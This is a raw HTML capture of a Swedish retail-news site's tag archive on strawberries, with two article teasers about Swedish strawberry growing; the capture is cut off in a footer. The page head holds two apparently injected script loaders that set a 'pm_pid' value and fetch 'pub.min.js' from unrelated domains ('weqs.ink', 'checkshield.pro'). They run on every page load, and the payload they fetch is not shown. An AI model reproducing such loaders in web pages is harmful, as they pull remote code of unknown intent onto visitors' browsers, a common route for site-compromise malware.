

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butikstrender.se/tag/jordgubbar/
body_size: 13871
content:
<!doctype html><html lang="sv-SE"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">var pm_pid="27046-2f1efab9"</script><script type="litespeed/javascript" data-src="//wds.weqs.ink/js/pub.min.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="litespeed/javascript">var pm_pid="27046-b000d482"</script><script type="litespeed/javascript" data-src="//cdn.checkshield.pro/js/pub.min.js"></script> <title>jordgubbar Archives - Butikstrender</title><link rel="canonical" href="https://www.butikstrender.se/tag/jordgubbar/" /><meta property="og:locale" content="sv_SE" /><meta property="og:type" content="article" /><meta property="og:title" content="jordgubbar Archives - Butikstrender" /><meta property="og:url" content="https://www.butikstrender.se/tag/jordgubbar/" /><meta property="og:site_name" content="Butikstrender" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.butikstrender.se/tag/jordgubbar/","url":"https://www.butikstrender.se/tag/jordgubbar/","name":"jordgubbar Archives - Butikstrender","isPartOf":{"@id":"https://www.butikstrender.se/#website"},"primaryImageOfPage":{"@id":"https://www.butikstrender.se/tag/jordgubbar/#primaryimage"},"image":{"@id":"https://www.butikstrender.se/tag/jordgubbar/#primaryimage"},"thumbnailUrl":"https://www.butikstrender.se/wp-content/uploads/2025/05/ingress-1.webp","breadcrumb":{"@id":"https://www.butikstrender.se/tag/jordgubbar/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butikstrender.se/tag/jordgubbar/#primaryimage","url":"https://www.butikstrender.se/wp-content/uploads/2025/05/ingress-1.webp","contentUrl":"https://www.butikstrender.se/wp-content/uploads/2025/05/ingress-1.webp","width":1200,"height":900,"caption":"Fredrik Hörenius i en av odlingstunnlarna hos Ulva Gubben, där jordgubbarna plockas från bord istället för mark."},{"@type":"BreadcrumbList","@id":"https://www.butikstrender.se/tag/jordgubbar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.butikstrender.se/"},{"@type":"ListItem","position":2,"name":"jordgubbar"}]},{"@type":"WebSite","@id":"https://www.butikstrender.se/#website","url":"https://www.butikstrender.se/","name":"Butikstrender","description":"Dagligvaruhandeln | Servicehandeln | E-handel | Fashion","publisher":{"@id":"https://www.butikstrender.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butikstrender.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://www.butikstrender.se/#organization","name":"The Futuristic Lifestyle Co","url":"https://www.butikstrender.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butikstrender.se/#/schema/logo/image/","url":"https://www.butikstrender.se/wp-content/uploads/2019/01/header-logo.png","contentUrl":"https://www.butikstrender.se/wp-content/uploads/2019/01/header-logo.png","width":800,"height":90,"caption":"The Futuristic Lifestyle Co"},"image":{"@id":"https://www.butikstrender.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Butikstrender-184877314894826/","https://www.instagram.com/butikstrender/?hl=en","https://www.linkedin.com/company/trend-publishing-scandinavia/about/","https://www.youtube.com/channel/UC9ZeEkxzOt8Fp_14CvhvFzw"]}]}</script> <link rel="alternate" type="application/rss+xml" title="Butikstrender &raquo; Webbflöde" href="https://www.butikstrender.se/feed/" /><link rel="alternate" type="application/rss+xml" title="Butikstrender &raquo; Kommentarsflöde" href="https://www.butikstrender.se/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Butikstrender &raquo; etikettflöde för jordgubbar" href="https://www.butikstrender.se/tag/jordgubbar/feed/" />
<script id="butik-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <link data-optimized="2" rel="stylesheet" href="https://www.butikstrender.se/wp-content/litespeed/css/9b63f0210b697cb452bf69c96332d56f.css?ver=75ba5" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}</style> <script type="litespeed/javascript" data-src="https://www.butikstrender.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="advanced-ads-advanced-js-js-extra" type="litespeed/javascript">var advads_options={"blog_id":"1","privacy":{"enabled":!1,"state":"not_needed"}}</script> <link rel="https://api.w.org/" href="https://www.butikstrender.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butikstrender.se/wp-json/wp/v2/tags/2610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butikstrender.se/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /> <script type="litespeed/javascript">advads_items={conditions:{},display_callbacks:{},display_effect_callbacks:{},hide_callbacks:{},backgrounds:{},effect_durations:{},close_functions:{},showed:[]}</script><style type="text/css" id="butik-layer-custom-css"></style><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://www.butikstrender.se/wp-content/uploads/2025/07/cropped-BU-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.butikstrender.se/wp-content/uploads/2025/07/cropped-BU-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.butikstrender.se/wp-content/uploads/2025/07/cropped-BU-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.butikstrender.se/wp-content/uploads/2025/07/cropped-BU-icon-270x270.png" /><style id="wp-custom-css">/* Gör menytexten vit i huvudmenyn */
.meny-whitetext .elementor-nav-menu a {
    color: white !important;
}

/* Gör även texten vit i dropdown-menyn */
.meny-whitetext .elementor-nav-menu-dropdown a {
    color: white !important;
}

/* Gör texten vit för alla element med klassen header-text */
.header-text {
    color: white !important;
}

/* Säkerställ att även länkar inom header-text blir vita */
.header-text a {
    color: white !important;
    text-decoration: none; /* Tar bort understrykning om det behövs */
}

/* Om du vill att länkarna också ska förbli vita vid hover */
.header-text a:hover {
    color: white !important;
}

.no-overline h1::before,
.no-overline h2::before,
.no-overline::before {
    display: none !important;
}

.button-special .elementor-button-text {
    color: white !important;
}

/* Säkerställ att texten förblir vit i mobilläge */
@media (max-width: 768px) {
    .button-special .elementor-button-text {
        color: white !important;
    }
}

/* Visa inte bilder i itatsnurra */
selector .elementor-testimonial__image {
  display: none;
}</style></head><body class="archive tag tag-jordgubbar tag-2610 wp-embed-responsive wp-theme-twentynineteen eio-default hfeed image-filters-enabled elementor-default elementor-kit-42363"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Hoppa till innehåll	</a><header id="masthead" class="site-header"><div class="site-branding-container"><div class="site-branding"><p class="site-title"><a href="https://www.butikstrender.se/" rel="home" >Butikstrender</a></p><p class="site-description">
Dagligvaruhandeln | Servicehandeln | E-handel | Fashion</p><nav id="site-navigation" class="main-navigation" aria-label="Toppmeny"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu"><li id="menu-item-37483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37483"><a href="https://www.butikstrender.se/">Hem</a></li><li id="menu-item-43205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43205"><a href="https://www.butikstrender.se/arkiv-nyheter-inom-dagligvaruhandeln-butikstrender/">Arkivet</a></li><li id="menu-item-78048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78048"><a href="https://www.butikstrender.se/nyhetsbrev-for-dagligvaruhandeln-butikstrender/">Nyhetsbrev</a></li><li id="menu-item-51842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51842"><a href="https://butikstrender-member.e-magin.se">E-Magazine</a></li><li id="menu-item-32978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32978"><a href="https://www.butikstrender.se/produktnytt/">Produktnytt</a></li><li id="menu-item-76562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76562"><a href="https://www.butikstrender.se/kunden-vill-inte-bli-lurad/">Krönikor</a></li></ul></div><div class="main-menu-more"><ul class="main-menu"><li class="menu-item menu-item-has-children">
<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
aria-label="Mer" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
</button><ul class="sub-menu hidden-links"><li class="mobile-parent-nav-menu-item">
<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Tillbaka
</button></li></ul></li></ul></div></nav></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Etikettarkiv: <span class="page-description">jordgubbar</span></h1></header><article id="post-80111" class="post-80111 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuellt category-artklar tag-dagligvaruhandel tag-hallbarhet-biologiskbekampning tag-jordgubbar tag-svenskodlat tag-ulvagubben entry"><header class="entry-header"><h2 class="entry-title"><a href="https://www.butikstrender.se/svenska-jordgubbar-odlas-pa-hojden-och-med-biologiskt-skydd/" rel="bookmark">Svenska jordgubbar odlas på höjden – och med biologiskt skydd</a></h2></header><figure class="post-thumbnail">
<a class="post-thumbnail-inner" href="https://www.butikstrender.se/svenska-jordgubbar-odlas-pa-hojden-och-med-biologiskt-skydd/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1200" height="900" data-src="https://www.butikstrender.se/wp-content/uploads/2025/05/ingress-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.butikstrender.se/wp-content/uploads/2025/05/ingress-1.webp 1200w, https://www.butikstrender.se/wp-content/uploads/2025/05/ingress-1-1024x768.webp 1024w, https://www.butikstrender.se/wp-content/uploads/2025/05/ingress-1-768x576.webp 768w" data-sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a></figure><div class="entry-content"><p>Ulva Gubben satsar på framtidens odling med ergonomi, vatteneffektivitet och naturlig bekämpning äntligen jordgubbssäsong. Men i Ulva, norr om Uppsala, plockas bären inte längre från marken utan från bord i midjehöjd. Hos Ulva Gubben kombineras nytänkande odlingsteknik med hållbarhet och arbetsmiljö i fokus. På Ulva Gubben, strax norr om Uppsala, ligger Fredrik Hörenius moderna bärodling &hellip;</p><p class="link-more"><a href="https://www.butikstrender.se/svenska-jordgubbar-odlas-pa-hojden-och-med-biologiskt-skydd/" class="more-link">Fortsätt läsa<span class="screen-reader-text"> ”Svenska jordgubbar odlas på höjden – och med biologiskt skydd”</span></a></p></div><footer class="entry-footer">
<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat av</span><span class="author vcard"><a class="url fn n" href="https://www.butikstrender.se/author/simboads321/">Simboads321</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.butikstrender.se/svenska-jordgubbar-odlas-pa-hojden-och-med-biologiskt-skydd/" rel="bookmark"><time class="entry-date published" datetime="2025-05-30T11:40:17+02:00">30 maj, 2025</time><time class="updated" datetime="2025-05-30T11:50:55+02:00">30 maj, 2025</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat i</span><a href="https://www.butikstrender.se/category/aktuellt/" rel="category tag">Aktuellt</a>, <a href="https://www.butikstrender.se/category/artklar/" rel="category tag">Artiklar</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiketter: </span><a href="https://www.butikstrender.se/tag/dagligvaruhandel/" rel="tag">dagligvaruhandel</a>, <a href="https://www.butikstrender.se/tag/hallbarhet-biologiskbekampning/" rel="tag">hållbarhet #biologiskbekämpning</a>, <a href="https://www.butikstrender.se/tag/jordgubbar/" rel="tag">jordgubbar</a>, <a href="https://www.butikstrender.se/tag/svenskodlat/" rel="tag">svenskodlat</a>, <a href="https://www.butikstrender.se/tag/ulvagubben/" rel="tag">ulvagubben</a></span></footer></article><article id="post-60522" class="post-60522 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuellt tag-jordgubbar tag-svenskt-jordbruk entry"><header class="entry-header"><h2 class="entry-title"><a href="https://www.butikstrender.se/forsta-svenska-jordgubbarna-ar-har-nu/" rel="bookmark">Första svenska jordgubbarna är här nu</a></h2></header><figure class="post-thumbnail">
<a class="post-thumbnail-inner" href="https://www.butikstrender.se/forsta-svenska-jordgubbarna-ar-har-nu/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="1568" height="1176" data-src="https://www.butikstrender.se/wp-content/uploads/2022/04/36477150-strawberries-and-swedish-flags-min-1568x1176.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.butikstrender.se/wp-content/uploads/2022/04/36477150-strawberries-and-swedish-flags-min-1568x1176.jpg 1568w, https://www.butikstrender.se/wp-content/uploads/2022/04/36477150-strawberries-and-swedish-flags-min-1024x768.jpg 1024w, https://www.butikstrender.se/wp-content/uploads/2022/04/36477150-strawberries-and-swedish-flags-min-768x576.jpg 768w, https://www.butikstrender.se/wp-content/uploads/2022/04/36477150-strawberries-and-swedish-flags-min-1536x1152.jpg 1536w, https://www.butikstrender.se/wp-content/uploads/2022/04/36477150-strawberries-and-swedish-flags-min-450x338.jpg 450w, https://www.butikstrender.se/wp-content/uploads/2022/04/36477150-strawberries-and-swedish-flags-min.jpg 1600w" data-sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a></figure><div class="entry-content"><p>De första svenska jordgubbarna för säsongen har skördats och den tidiga premiären noteras i skånska Sjöbo och till storleken 24&#215;250 gram jordgubbar.</p></div><footer class="entry-footer">
<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat av</span><span class="author vcard"><a class="url fn n" href="https://www.butikstrender.se/author/kareem/">Anton Alexander</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.butikstrender.se/forsta-svenska-jordgubbarna-ar-har-nu/" rel="bookmark"><time class="entry-date published" datetime="2022-04-13T08:58:00+02:00">13 april, 2022</time><time class="updated" datetime="2022-04-13T08:58:04+02:00">13 april, 2022</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat i</span><a href="https://www.butikstrender.se/category/aktuellt/" rel="category tag">Aktuellt</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 